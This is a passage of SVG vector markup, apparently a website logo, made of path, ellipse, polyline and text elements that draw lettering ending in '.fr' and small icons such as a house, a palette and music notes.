		c2.05-0.01,3.89,0.84,5.27,2.35l-1.46,1.07c-1.08-1.12-2.33-1.83-3.8-1.82c-3.46,0.01-5.59,2.54-5.58,5.62
		c0.01,3.08,2.16,5.59,5.62,5.57c1.53-0.01,2.84-0.78,3.79-1.91L177.53,65.51z"/>
	<path class="st14" d="M180.9,53.83l1.84-0.01l0.05,13.68l-1.84,0.01L180.9,53.83z"/>
	<path class="st14" d="M159.52,53.17l1.84-0.01l0.05,13.68l-1.84,0.01L159.52,53.17z"/>
	<path class="st14" d="M215.5,57.54c0-1.01-0.17-3.14-0.17-3.85l1.84-0.01c0.03,1.01,0.07,2.13,0.13,2.4l0.09,0
		c0.73-1.51,2.53-2.76,4.82-2.77c4.41-0.02,5.4,2.88,5.41,5.87l0.03,8.14l-1.84,0.01l-0.03-8.05c-0.01-2.22-0.66-4.38-3.57-4.37
		c-2.72,0.01-4.89,1.86-4.87,5.62l0.03,6.84l-1.84,0.01L215.5,57.54z"/>
	<path class="st15" d="M292.46,54.44c0.91-1.6,2.38-2.76,4.49-2.77c0.37,0,0.7,0.06,1.07,0.14l-0.21,1.75
		c-0.28-0.09-0.52-0.12-0.7-0.12c-3.18,0.01-3.76,2.07-4.6,4.12"/>
	<path class="st14" d="M314.88,64.39c-1.43,2.08-3.6,2.95-6.11,2.96c-4.31,0.02-7.17-2.96-7.19-7.2c-0.02-4.08,2.91-7.18,7.04-7.19
		c4.35-0.02,6.65,3.2,6.67,6.37l0,1.24l-11.87,0.05c0.01,1.48,1.09,5.15,5.38,5.13c1.87-0.01,3.82-0.96,4.73-2.45L314.88,64.39z
		 M313.45,58.98c-0.01-2.43-2.19-4.43-4.91-4.42c-4.01,0.02-5.13,3.75-5.12,4.46L313.45,58.98z"/>
	<path class="st14" d="M165.68,43.25c-0.67,0.1-1.27,0.52-1.67,1.11c-0.25,0.08-0.58,0.35-0.94,0.73c0.57-1.57,1.25-4.05,1.03-6.4
		c-0.35-3.87-1.28-4.3-2.29-3.72c0,0-0.27-0.9-1.42-0.66c-1.15,0.24-0.91,2.39-2.3,3.88c-1.4,1.49-1.45,1.95,0.2,4.34
		c0,0-2.6-1.56-4.35,0.73c-1.75,2.29-0.78,9.04,6.19,5.49l0.69-0.61c-0.68,1.11-1.13,2.08-0.97,2.25c0.43,0.48,1.99-1.75,1.99-1.75
		c1.45-0.57,2.38-2.64,2.55-3.67c0.39-0.19,0.85-0.23,1.28-0.1c0.09,0.03,0.18-0.03,0.19-0.13c0.02-0.1-0.04-0.2-0.13-0.23
		c-0.44-0.13-0.91-0.11-1.33,0.05c-0.01-0.04-0.02-0.08-0.03-0.1c0.35-0.44,0.83-0.75,1.36-0.83c0.09-0.01,0.15-0.11,0.13-0.21
		C165.86,43.3,165.77,43.24,165.68,43.25z"/>
	<path class="st14" d="M187.82,38.28c-2.71-1.74-3.1-4.32-3.1-4.34l0-0.03l-0.81,0l0.12,13.33c-0.63-0.58-1.56-0.94-2.59-0.94
		c-1.9,0.01-3.43,1.25-3.43,2.79c0.01,1.53,1.55,2.74,3.45,2.73c1.88-0.01,3.4-1.14,3.43-2.78l0.05,0l0,0.02c0,0,0,0,0,0
		c0,0,0,0,0-0.01l-0.12-12.44c0.44,0.67,1.21,1.47,2.63,2.48c2.81,2.01,0.79,4.13,0.79,4.13C190.01,42.4,190.44,39.96,187.82,38.28z
		"/>
	
		<ellipse transform="matrix(1 -3.654887e-03 3.654887e-03 1 -0.2182 0.7486)" class="st17" cx="204.7" cy="60.09" rx="7.05" ry="7.33"/>
	<polyline class="st18" points="198.47,63.53 199.53,63.01 201.94,64.7 201.95,66.83 	"/>
	<polygon class="st18" points="199.9,60.34 198.8,57.84 200.48,55.79 202.46,56.46 202.2,59.53 	"/>
	<line class="st19" x1="199.53" y1="63.01" x2="199.9" y2="60.34"/>
	<line class="st19" x1="200.48" y1="55.79" x2="200.89" y2="53.92"/>
	<line class="st19" x1="198.8" y1="57.84" x2="198.05" y2="57.62"/>
	<polygon class="st18" points="204.02,63.95 204.44,61.17 206.96,60.08 208.5,62.35 206.75,64.62 	"/>
	<line class="st19" x1="201.94" y1="64.7" x2="204.02" y2="63.95"/>
	<line class="st19" x1="202.2" y1="59.53" x2="204.44" y2="61.17"/>
	<line class="st19" x1="202.46" y1="56.46" x2="205.46" y2="55.43"/>
	<polygon class="st18" points="205.84,53.9 208.46,54.39 209.4,56.72 207.44,57.59 205.46,55.43 	"/>
	<line class="st19" x1="207.44" y1="57.59" x2="206.96" y2="60.08"/>
	<line class="st19" x1="205.84" y1="53.9" x2="204.96" y2="52.77"/>
	<line class="st17" x1="208.46" y1="54.39" x2="208.72" y2="54.07"/>
	<g class="st5">
		<polyline class="st20" points="209.4,56.72 210.86,59.1 211.69,59.1 210.86,59.1 210.52,61.63 210.87,63.63 		"/>
	</g>
	<line class="st19" x1="208.5" y1="62.35" x2="210.52" y2="61.63"/>
	<polyline class="st17" points="204.73,67.41 206.98,66.21 208.95,65.93 	"/>
	<line class="st19" x1="206.98" y1="66.21" x2="206.75" y2="64.62"/>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 185.9963 67.2908)" class="st14 st7 st8">-</text>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 231.4885 67.1083)" class="st14 st7 st8">-</text>
	<path class="st21" d="M264.04,34.48c-4.19-0.56-9.33,1.89-7.97,9.18c1.85,7.05,3.71,15.49,5.56,22.54c0.27,1.02,1.72,1.02,1.99,0
		c1.79-6.83,3.57-15.03,5.36-21.86C269.98,39.84,268,35,264.04,34.48z"/>
	<path class="st22" d="M262.69,50.8c-1.81-0.03-2.09,3.14-1.6,5.26l1,6.68c0.09,0.61,0.97,0.61,1.06,0l0.99-6.73
		C264.59,53.96,264.5,50.83,262.69,50.8z"/>
	<ellipse class="st21" cx="262.64" cy="41.26" rx="6.53" ry="6.55"/>
	<path class="st23" d="M266.05,40.2c0.24-0.34-0.02-0.76-0.31-1.03l-2.32-2.19c-0.45-0.42-1.17-0.42-1.61,0.01l-2.28,2.23
		c-0.32,0.32-0.56,0.86-0.25,1.16"/>
	<path class="st23" d="M265.41,39.89l0.03,3.55c0,0.49-0.41,0.89-0.92,0.9l-0.82,0.01c0.03-0.07,0.04-0.15,0.04-0.22l-0.01-1.51
		c0-0.26-0.22-0.69-0.49-0.69l-1.15,0.01c-0.27,0-0.48,0.44-0.48,0.7l0.01,1.51c0,0.08,0.02,0.15,0.04,0.22l-0.82,0.01
		c-0.51,0-0.93-0.39-0.93-0.88l-0.03-3.55"/>
	<path class="st23" d="M260.6,38.24l-0.01-0.87c0-0.09-0.06-0.16-0.13-0.16l-0.6,0c-0.07,0-0.12,0.07-0.12,0.16l0.01,1.31
		c0,0.09,0.06,0.16,0.13,0.16"/>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 319.7533 67.2534)" class="st14 st7 st10">.fr</text>
	<text transform="matrix(1.001 -4.014130e-03 3.980000e-03 1 242.9602 67.0994)" class="st14 st7 st11">v</text>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 270.9683 66.8651)" class="st14 st7 st10">b</text>
	<path class="st24" d="M293.81,68.69c0.01,1.84-1.86,6.35-1.86,5.06c-0.01-1.75-1.89-3.2-1.9-5.05c-0.01-1.84,0.83-2.47,1.87-2.48
		C292.96,66.22,293.81,66.85,293.81,68.69z"/>
	<path class="st25" d="M291.71,66.38l0.46,0c-0.76,0-0.95-0.34-0.95-0.77l-0.75-14.68c0-0.43,0.41-0.77,0.92-0.78l0,0
		c0.51,0,0.93,0.34,0.93,0.77l0.06,14.68C292.38,66.04,291.97,66.38,291.71,66.38z"/>
</g>
<g id="Calque_2">
	<path class="st27" d="M55.49,95.27c-5.81,0-10.13-1.5-12.94-4.5c-2.82-3-4.22-7.54-4.22-13.62c0-3.04,0.34-5.72,1.02-8.04
		c0.68-2.31,1.74-4.26,3.17-5.83c1.43-1.56,3.24-2.75,5.45-3.54c2.2-0.79,4.82-1.19,7.87-1.19c1.63,0,3.33,0.17,5.08,0.51
		c1.75,0.34,3.22,0.86,4.43,1.56c1.2,0.7,1.8,1.58,1.8,2.62c0,0.41-0.21,1.03-0.65,1.87s-0.93,1.61-1.5,2.32
		c-0.57,0.7-1.06,1.05-1.46,1.05c-0.14,0-0.31-0.04-0.51-0.14c-0.2-0.09-0.44-0.2-0.71-0.34c-0.59-0.32-1.36-0.65-2.31-0.99
		c-0.95-0.34-2.16-0.51-3.61-0.51c-2.72,0-4.69,0.85-5.89,2.56c-1.2,1.7-1.8,4.3-1.8,7.8c0,3.5,0.57,6.11,1.7,7.83
		c1.13,1.73,3,2.59,5.59,2.59c1.59,0,2.93-0.19,4.02-0.58s1.97-0.71,2.65-0.99c0.27-0.09,0.51-0.18,0.72-0.27
		c0.2-0.09,0.37-0.14,0.51-0.14c0.5,0,1.02,0.34,1.57,1.02c0.54,0.68,1.01,1.43,1.39,2.25c0.39,0.82,0.58,1.45,0.58,1.91
		c0,0.95-0.5,1.74-1.5,2.35c-1,0.61-2.2,1.1-3.61,1.46c-1.41,0.36-2.76,0.61-4.05,0.75C56.96,95.2,56.04,95.27,55.49,95.27z"/>
	<path class="st27" d="M79.6,55.61c-1.77,0-3.05-0.18-3.85-0.54c-0.79-0.36-1.19-0.91-1.19-1.63v-5.31c0-0.73,0.4-1.27,1.19-1.63
		c0.79-0.36,2.08-0.54,3.85-0.54c1.77,0,3.05,0.18,3.85,0.54c0.79,0.36,1.19,0.91,1.19,1.63v5.31c0,0.73-0.4,1.27-1.19,1.63
		C82.66,55.43,81.38,55.61,79.6,55.61z M78.65,94.86c-2.72,0-4.09-0.73-4.09-2.18V61.13c0-1.45,1.36-2.18,4.09-2.18h1.91
		c2.72,0,4.09,0.73,4.09,2.18v31.54c0,1.45-1.36,2.18-4.09,2.18H78.65z"/>
	<path class="st27" d="M94.59,80.28c-1.36,0-2.04-1.13-2.04-3.41v-0.48c0-2.27,0.68-3.4,2.04-3.4h13.9c1.36,0,2.04,1.13,2.04,3.4
		v0.48c0,2.27-0.68,3.41-2.04,3.41H94.59z"/>
	<path class="st27" d="M133.9,95.27c-5.41,0-9.52-1.59-12.33-4.77c-2.82-3.18-4.22-7.72-4.22-13.62c0-5.95,1.4-10.49,4.22-13.63
		c2.81-3.13,6.92-4.7,12.33-4.7c5.4,0,9.5,1.57,12.3,4.7c2.79,3.13,4.19,7.68,4.19,13.63c0,5.9-1.4,10.45-4.19,13.62
		C143.41,93.68,139.31,95.27,133.9,95.27z M133.9,87.3c2.18,0,3.77-0.89,4.77-2.66c1-1.77,1.5-4.36,1.5-7.77s-0.5-5.98-1.5-7.73
		c-1-1.75-2.59-2.62-4.77-2.62c-2.18,0-3.78,0.88-4.8,2.62c-1.02,1.75-1.53,4.32-1.53,7.73s0.51,5.99,1.53,7.77
		C130.12,86.41,131.72,87.3,133.9,87.3z"/>
	<path class="st27" d="M163.61,94.86c-2.72,0-4.09-0.73-4.09-2.18V71.08c0-2.27-0.07-4.02-0.21-5.25c-0.14-1.22-0.27-2.14-0.41-2.76
		c-0.14-0.61-0.2-1.15-0.2-1.6c0-0.41,0.3-0.75,0.92-1.02c0.61-0.27,1.36-0.5,2.25-0.68c0.88-0.18,1.75-0.31,2.59-0.37
		c0.84-0.07,1.46-0.1,1.87-0.1c0.72,0,1.26,0.25,1.6,0.75c0.34,0.5,0.58,1.09,0.71,1.77c0.14,0.68,0.27,1.32,0.41,1.91
		c1-1.31,2.38-2.51,4.15-3.57c1.77-1.07,3.77-1.6,5.99-1.6c3.41,0,5.93,0.9,7.56,2.69c1.63,1.79,2.45,4.57,2.45,8.35v23.09
		c0,1.45-1.36,2.18-4.09,2.18h-1.91c-2.72,0-4.09-0.73-4.09-2.18V71.08c0-1.32-0.31-2.35-0.92-3.1c-0.61-0.75-1.67-1.12-3.17-1.12
		c-1.41,0-2.57,0.47-3.47,1.4c-0.91,0.93-1.57,1.78-1.97,2.55v21.87c0,1.45-1.36,2.18-4.09,2.18H163.61z"/>
	<path class="st27" d="M199.24,80.28c-1.36,0-2.04-1.13-2.04-3.41v-0.48c0-2.27,0.68-3.4,2.04-3.4h13.9c1.36,0,2.04,1.13,2.04,3.4
		v0.48c0,2.27-0.68,3.41-2.04,3.41H199.24z"/>
	<path class="st27" d="M234.6,94.86c-1,0-1.83-0.1-2.49-0.31c-0.66-0.2-1.1-0.58-1.33-1.12l-10.83-31.75
		c-0.04-0.23-0.1-0.44-0.17-0.65c-0.07-0.2-0.1-0.4-0.1-0.58c0-1,1.38-1.5,4.15-1.5h2.25c1,0,1.84,0.1,2.52,0.3
		c0.68,0.2,1.11,0.58,1.29,1.12l3.4,10.77c0.64,1.95,1.17,3.87,1.6,5.76c0.43,1.88,0.74,3.55,0.92,5.01h0.27
		c0.18-1.41,0.47-3.03,0.88-4.87c0.41-1.84,0.95-3.8,1.63-5.89l3.41-10.77c0.18-0.54,0.61-0.92,1.29-1.12
		c0.68-0.2,1.52-0.3,2.52-0.3h1.7c2.72,0,4.09,0.5,4.09,1.5c0,0.32-0.07,0.73-0.21,1.23l-10.83,31.75
		c-0.18,0.54-0.61,0.92-1.29,1.12c-0.68,0.2-1.52,0.31-2.52,0.31H234.6z"/>
	<path class="st27" d="M263.27,55.61c-1.77,0-3.05-0.18-3.85-0.54c-0.79-0.36-1.19-0.91-1.19-1.63v-5.31c0-0.73,0.4-1.27,1.19-1.63
		c0.79-0.36,2.08-0.54,3.85-0.54c1.77,0,3.05,0.18,3.85,0.54s1.19,0.91,1.19,1.63v5.31c0,0.73-0.4,1.27-1.19,1.63
		C266.33,55.43,265.05,55.61,263.27,55.61z M262.32,94.86c-2.72,0-4.09-0.73-4.09-2.18V61.13c0-1.45,1.36-2.18,4.09-2.18h1.91
		c2.72,0,4.09,0.73,4.09,2.18v31.54c0,1.45-1.36,2.18-4.09,2.18H262.32z"/>
	<path class="st27" d="M297.48,95.27c-2.09,0-3.94-0.49-5.55-1.46c-1.61-0.97-2.8-2.19-3.58-3.64c-0.18,0.95-0.5,1.93-0.95,2.93
		c-0.32,0.73-0.75,1.2-1.29,1.43c-0.55,0.23-1.34,0.34-2.38,0.34h-0.82c-2.72,0-4.09-0.73-4.09-2.18V45.53
		c0-1.45,1.36-2.18,4.09-2.18h1.91c2.72,0,4.09,0.73,4.09,2.18v15.12c0.72-0.5,1.67-0.97,2.83-1.43c1.16-0.45,2.53-0.68,4.12-0.68
		c4.58,0,8.13,1.67,10.63,5.01c2.5,3.34,3.75,7.78,3.75,13.32c0,3.95-0.54,7.3-1.63,10.05c-1.09,2.75-2.6,4.82-4.53,6.23
		C302.12,94.56,299.93,95.27,297.48,95.27z M294.48,87.02c1.86,0,3.24-0.86,4.15-2.59c0.91-1.72,1.36-4.25,1.36-7.56
		c0-3.41-0.52-5.98-1.57-7.73c-1.04-1.75-2.63-2.62-4.77-2.62c-1.05,0-1.97,0.14-2.76,0.41c-0.79,0.27-1.46,0.57-2.01,0.89V83
		c0.63,1.04,1.41,1.97,2.31,2.79C292.12,86.61,293.21,87.02,294.48,87.02z"/>
	<path class="st27" d="M323.43,94.86c-2.72,0-4.09-0.73-4.09-2.18V71.08c0-2.27-0.07-4.02-0.21-5.25c-0.14-1.22-0.27-2.14-0.41-2.76
		c-0.14-0.61-0.2-1.15-0.2-1.6c0-0.41,0.3-0.75,0.92-1.02c0.61-0.27,1.36-0.5,2.25-0.68c0.89-0.18,1.75-0.31,2.59-0.37
		c0.84-0.07,1.46-0.1,1.87-0.1c0.73,0,1.26,0.25,1.6,0.75c0.34,0.5,0.58,1.09,0.71,1.77c0.14,0.68,0.27,1.32,0.41,1.91
		c0.72-1.31,1.66-2.51,2.79-3.57c1.13-1.07,2.68-1.6,4.63-1.6c1.68,0,2.75,0.34,3.2,1.02c0.45,0.68,0.68,1.57,0.68,2.66
		c0,0.41-0.08,1.08-0.24,2.01s-0.4,1.78-0.71,2.56c-0.32,0.77-0.7,1.16-1.16,1.16c-0.45,0-0.93-0.09-1.43-0.27
		c-0.5-0.18-1.09-0.27-1.77-0.27c-0.91,0-1.73,0.19-2.45,0.58c-0.73,0.38-1.34,0.84-1.84,1.36c-0.5,0.52-0.88,1.01-1.16,1.46v21.87
		c0,1.45-1.36,2.18-4.09,2.18H323.43z"/>
	<path class="st27" d="M361.38,95.27c-6.18,0-10.68-1.64-13.52-4.94c-2.84-3.29-4.26-7.69-4.26-13.18c0-4.5,0.7-8.11,2.11-10.83
		c1.41-2.72,3.36-4.7,5.86-5.93c2.5-1.22,5.36-1.84,8.58-1.84c3.59,0,6.45,0.81,8.58,2.42s3.69,3.75,4.67,6.4
		c0.98,2.66,1.46,5.58,1.46,8.75c0,0.36-0.23,0.87-0.68,1.53c-0.45,0.66-0.95,1.24-1.5,1.74c-0.55,0.5-0.98,0.75-1.29,0.75h-17.37
		c0.23,2.72,1.03,4.6,2.42,5.62c1.38,1.02,3.19,1.53,5.41,1.53c1.45,0,2.73-0.18,3.85-0.54c1.11-0.36,2.04-0.72,2.79-1.06
		c0.75-0.34,1.28-0.51,1.6-0.51c0.5,0,1.02,0.34,1.56,1.02c0.54,0.68,1.01,1.43,1.4,2.25c0.39,0.82,0.58,1.45,0.58,1.91
		c0,0.86-0.44,1.6-1.33,2.21c-0.89,0.61-2,1.12-3.34,1.53c-1.34,0.41-2.7,0.7-4.09,0.88C363.5,95.17,362.34,95.27,361.38,95.27z
		 M354.02,73.4h11.04c0-2-0.39-3.64-1.16-4.94c-0.77-1.29-2.02-1.94-3.75-1.94c-1.41,0-2.68,0.49-3.81,1.47
		C355.2,68.96,354.43,70.76,354.02,73.4z"/>
	<path class="st27" d="M385.16,94.86c-2.72,0-4.09-0.73-4.09-2.18v-6.27c0-1.45,1.36-2.18,4.09-2.18h2.18
		c2.72,0,4.09,0.73,4.09,2.18v6.27c0,1.45-1.36,2.18-4.09,2.18H385.16z"/>
	<path class="st27" d="M404.51,94.86c-2.72,0-4.09-0.73-4.09-2.18V67.06h-1.23c-1.36,0-2.04-1.14-2.04-3.41V62.5
		c0-2.27,0.68-3.41,2.04-3.41h1.23v-5.11c0-1.91,0.21-3.55,0.65-4.94c0.43-1.38,1.06-2.53,1.91-3.44c0.84-0.91,1.88-1.58,3.13-2.01
		c1.25-0.43,2.67-0.65,4.26-0.65c0.73,0,1.62,0.06,2.69,0.17s2.02,0.41,2.86,0.88c0.84,0.48,1.26,1.24,1.26,2.28
		c0,0.18-0.08,0.67-0.24,1.46c-0.16,0.79-0.4,1.57-0.71,2.31c-0.32,0.75-0.7,1.12-1.16,1.12c-0.23,0-0.54-0.05-0.95-0.13
		c-0.41-0.09-0.79-0.14-1.16-0.14c-0.59,0-1.07,0.1-1.43,0.31c-0.36,0.2-0.62,0.52-0.78,0.95c-0.16,0.43-0.24,0.99-0.24,1.67v5.24
		h3.41c1.36,0,2.04,1.14,2.04,3.41v1.16c0,2.27-0.68,3.41-2.04,3.41h-3.41v25.61c0,1.45-1.36,2.18-4.09,2.18H404.51z"/>
	<path class="st27" d="M427.53,94.86c-2.72,0-4.09-0.73-4.09-2.18V71.08c0-2.27-0.07-4.02-0.2-5.25c-0.14-1.22-0.27-2.14-0.41-2.76
		c-0.13-0.61-0.2-1.15-0.2-1.6c0-0.41,0.3-0.75,0.92-1.02c0.61-0.27,1.36-0.5,2.25-0.68c0.88-0.18,1.75-0.31,2.59-0.37
		c0.84-0.07,1.46-0.1,1.87-0.1c0.73,0,1.26,0.25,1.6,0.75c0.34,0.5,0.58,1.09,0.71,1.77c0.14,0.68,0.27,1.32,0.41,1.91
		c0.72-1.31,1.66-2.51,2.79-3.57c1.13-1.07,2.68-1.6,4.63-1.6c1.68,0,2.75,0.34,3.2,1.02c0.46,0.68,0.68,1.57,0.68,2.66
		c0,0.41-0.08,1.08-0.24,2.01s-0.4,1.78-0.71,2.56c-0.32,0.77-0.7,1.16-1.16,1.16c-0.45,0-0.93-0.09-1.43-0.27
		c-0.5-0.18-1.09-0.27-1.77-0.27c-0.91,0-1.73,0.19-2.45,0.58c-0.73,0.38-1.34,0.84-1.84,1.36c-0.5,0.52-0.88,1.01-1.16,1.46v21.87
		c0,1.45-1.36,2.18-4.09,2.18H427.53z"/>
	<path class="st28" d="M409.03,27.67c1.92,0.34,3.79,1.51,5.18,3.13c0.74,0.25,1.77,0.99,2.96,2.04
		c-2.31-4.28-5.37-10.97-5.85-17.28c-0.79-10.35,1.61-11.41,4.68-9.78c0,0,0.35-2.4,3.68-1.65c3.33,0.75,3.65,6.49,8.24,10.62
		c4.6,4.13,4.95,5.35,1.44,11.62c0,0,6.55-3.95,12.52,2.34c5.96,6.3,6.37,24.33-14.81,14.18l-2.21-1.69
		c2.42,3.04,4.14,5.68,3.77,6.14c-0.99,1.24-6.39-4.88-6.39-4.88c-4.32-1.66-7.9-7.31-8.82-10.08c-1.19-0.54-2.48-0.69-3.63-0.39
		c-0.24,0.06-0.51-0.1-0.6-0.37c-0.1-0.27,0.01-0.53,0.25-0.59c1.18-0.32,2.5-0.21,3.75,0.25c0-0.11,0.02-0.21,0.05-0.28
		c-1.18-1.22-2.67-2.09-4.21-2.36c-0.25-0.05-0.46-0.3-0.46-0.57C408.57,27.8,408.78,27.63,409.03,27.67z"/>
	<circle class="st29" cx="24.56" cy="31.85" r="21.13"/>
	<line class="st30" x1="458.4" y1="96.29" x2="457.04" y2="95.91"/>
	<line class="st30" x1="432.36" y1="79.85" x2="432.55" y2="79.64"/>
	<g>
		<polyline class="st30" points="433.02,81.43 434.05,83.04 434.65,83.04 434.05,83.04 433.8,84.75 434.05,86.11 		"/>
	</g>
	<line class="st30" x1="432.36" y1="85.23" x2="433.8" y2="84.75"/>
	<path class="st31" d="M36.44,31.48c0.85-1.14-0.05-2.52-1.08-3.45l-8.09-7.32c-1.57-1.42-4.09-1.4-5.63,0.04l-7.96,7.44
		c-1.13,1.06-1.95,2.88-0.88,3.88"/>
	<path class="st31" d="M34.2,30.44l0.1,11.83c0.01,1.64-1.42,2.97-3.2,2.99l-2.87,0.02c0.09-0.24,0.14-0.48,0.14-0.75l-0.04-5.02
		c-0.01-0.86-0.78-2.31-1.72-2.3l-4.03,0.03c-0.94,0.01-1.68,1.47-1.68,2.33l0.04,5.02c0,0.26,0.06,0.51,0.15,0.75l-2.87,0.02
		c-1.78,0.01-3.23-1.3-3.25-2.94l-0.1-11.83"/>
	<g>
		<g>
			<g>
				<path class="st32" d="M453.98,90.49c-0.43,6.04-3.7,9.6-5.96,11.34c1.07,0.48,2.21,0.81,3.4,0.98l0.49-0.4
					c2.97-2.41,6.56-6.68,7.39-13.42C457.65,89.12,455.87,89.57,453.98,90.49z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st32" d="M465.74,86.43l-0.66-0.4c-2.34-1.44-8.47-4.35-15.93-1.24c0.94,1.49,2.28,2.95,4.16,4.22
					c5.41-2.64,10.18-1.58,12.84-0.51C466.07,87.78,465.93,87.09,465.74,86.43z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st32" d="M453.31,77.06c-2.27,0-4.41,0.59-6.27,1.62l0.01,0.06c0.15,1.37,0.54,2.98,1.32,4.62
					c7.18-3.06,13.25-1.02,16.39,0.62C462.59,79.87,458.28,77.06,453.31,77.06z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st32" d="M445.55,79.66c-1.05,0.79-1.98,1.73-2.75,2.8l0.07,0.45c0.59,3.8,2.44,9.13,7.78,13.4
					c0.88-1.59,1.55-3.57,1.72-5.99C447.7,87.15,446.05,82.93,445.55,79.66z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st32" d="M441.55,84.61c-0.76,1.65-1.19,3.47-1.19,5.4c0,4.63,2.44,8.69,6.1,10.98l0.16-0.11
					c0.92-0.66,2.11-1.71,3.18-3.2C444.59,93.59,442.42,88.57,441.55,84.61z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st32" d="M466.02,90.19c-1.36-0.6-3.1-1.12-5.09-1.22c-0.77,6.78-4.12,11.25-7.16,13.97
					c6.84-0.24,12.33-5.79,12.47-12.66L466.02,90.19z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<path class="st33" d="M471.52,53.81c-1.53,0-2.78,1.25-2.78,2.78s-1.25,2.78-2.78,2.78c-1.53,0-2.78-1.25-2.78-2.78
				c0-0.65,0.64-1.68,1.31-2.77c0.95-1.54,2.02-3.29,2.02-5.01c0-3.06-2.49-5.56-5.56-5.56c-7.35,0-13.33,5.98-13.33,13.33
				s5.98,13.33,13.33,13.33c7.35,0,13.33-5.98,13.33-13.33C474.3,55.06,473.05,53.81,471.52,53.81z M460.97,46.59
				c1.23,0,2.22,1,2.22,2.22c0,1.23-1,2.22-2.22,2.22s-2.22-1-2.22-2.22C458.74,47.59,459.74,46.59,460.97,46.59z M450.97,56.59
				c0-1.23,1-2.22,2.22-2.22s2.22,1,2.22,2.22s-1,2.22-2.22,2.22S450.97,57.81,450.97,56.59z M455.41,64.37
				c-1.23,0-2.22-1-2.22-2.22c0-1.23,1-2.22,2.22-2.22s2.22,1,2.22,2.22S456.64,64.37,455.41,64.37z M455.41,53.26
				c-1.23,0-2.22-1-2.22-2.22c0-1.23,1-2.22,2.22-2.22s2.22,1,2.22,2.22C457.63,52.26,456.64,53.26,455.41,53.26z M460.97,66.59
				c-1.23,0-2.22-1-2.22-2.22c0-1.23,1-2.22,2.22-2.22c1.23,0,2.22,1,2.22,2.22C463.19,65.59,462.19,66.59,460.97,66.59z"/>
		</g>
	</g>
	<path class="st34" d="M493.31,62.33c-0.2-0.16-0.46-0.22-0.71-0.17l-15.18,3.37c-0.39,0.09-0.66,0.43-0.66,0.82V79.7
		c-0.71-0.43-1.58-0.69-2.53-0.69c-2.32,0-4.22,1.51-4.22,3.37c0,1.86,1.89,3.37,4.22,3.37c2.32,0,4.22-1.51,4.22-3.37V72.1l13.49-3
		v7.23c-0.71-0.43-1.58-0.69-2.53-0.69c-2.33,0-4.22,1.51-4.22,3.37s1.89,3.37,4.22,3.37s4.22-1.51,4.22-3.37V62.99
		C493.63,62.73,493.51,62.49,493.31,62.33L493.31,62.33z"/>
	<path class="st27" d="M23.47,94.86c-2.72,0-4.09-0.73-4.09-2.18V61.13c0-1.45,1.36-2.18,4.09-2.18h1.91c2.73,0,4.09,0.73,4.09,2.18
		v31.54c0,1.45-1.36,2.18-4.09,2.18H23.47z"/>
</g>
</svg>
